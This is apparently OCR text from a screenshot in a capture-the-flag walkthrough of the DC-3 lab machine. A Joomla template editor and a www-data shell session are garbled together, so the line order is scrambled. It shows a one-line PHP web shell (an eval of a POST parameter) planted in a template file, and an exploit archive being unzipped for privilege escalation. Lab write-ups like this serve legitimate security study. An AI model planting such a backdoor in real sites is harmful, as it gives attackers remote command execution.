 www-data@DC-3:/var/www/html/templates/protostar$ unzip 39772.zip
Editor Create Overrides Template Description
unzip 39772.zip
Archive:  39772.zip
Editing file "/123.php" in template "protostar".
   creating: 39772/
  inflating: 39772/.DS_Store
Press F10 to toggle Full Screen editing.
css
   creating: __MACOSX/
1 <?php
   creating: __MACOSX/39772/
html
2 @eval($_POST["cmd"]);
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
images
4 ?>
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
img
  inflating: __MACOSX/39772/._exploit.tar
js
www-data@DC-3:/var/www/html/templates/protostar$ ls
ls
language
1.php      __MACOSX       favicon.ico  index.php  offline.php
123.php    component.php  html         js         templateDetails.xml
39772      css            images       language   template_preview.png
39772.zip  error.php      img          less       template_thumbnail.png
www-data@DC-3:/var/www/html/templates/protostar$
View Site 0 Visitors 1 Administrator 0 Messages Log out